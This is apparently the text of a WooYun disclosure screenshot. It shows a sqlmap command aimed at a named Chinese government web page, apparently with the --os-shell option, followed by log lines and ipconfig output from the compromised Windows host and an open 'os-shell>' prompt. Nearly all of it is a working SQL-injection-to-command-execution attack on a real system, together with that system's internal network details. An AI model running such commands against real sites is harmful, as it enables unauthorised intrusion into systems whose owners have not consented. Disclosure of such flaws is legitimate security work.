 管理员: sqlmap - sqlmap.py -u "http://www.ahly.gov.cn/hdcy/zxzx_show.jsp?ID=43" --os-s...
[23:16:45] [INFO] retrieved:    IP Address. . . . . . . . . . . . : 10.10.10....
[23:16:46] [INFO] retrieved:    Subnet Mask . . . . . . . . . . . : 255.255.2...
[23:16:46] [INFO] retrieved:    Default Gateway . . . . . . . . . : 10.10.10....
command standard output:
---
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.10.10.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.254
---
os-shell>
www.wooyun.org